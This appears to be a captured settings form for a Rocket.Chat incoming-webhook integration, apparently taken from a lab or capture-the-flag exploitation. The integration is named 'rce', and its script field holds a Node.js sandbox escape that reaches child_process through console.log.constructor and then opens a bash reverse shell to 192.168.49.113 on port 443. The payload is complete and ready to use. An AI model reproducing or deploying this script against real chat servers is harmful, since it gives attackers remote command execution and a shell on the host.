 Enabled True False
Name (optional) rce
You should name it to easily manage your integrations.
Post to Channel #general
Messages that are sent to the Incoming WebHook will be posted here.
Start with @ for user or # for channel. Eg: @john or #general
Post as admin
Choose the username that this integration will post as.
The user must already exist.
Alias (optional) Optional
Choose the alias that will appear before the username in messages.
Avatar URL (optional) Optional
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional) Optional
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled True False
Script 1 const require = console.log.constructor('return process.mainModule.require')();
2 const { exec } = require('child_process');
3 exec("bash -c 'bash -i >& /dev/tcp/192.168.49.113/443 0>&1'")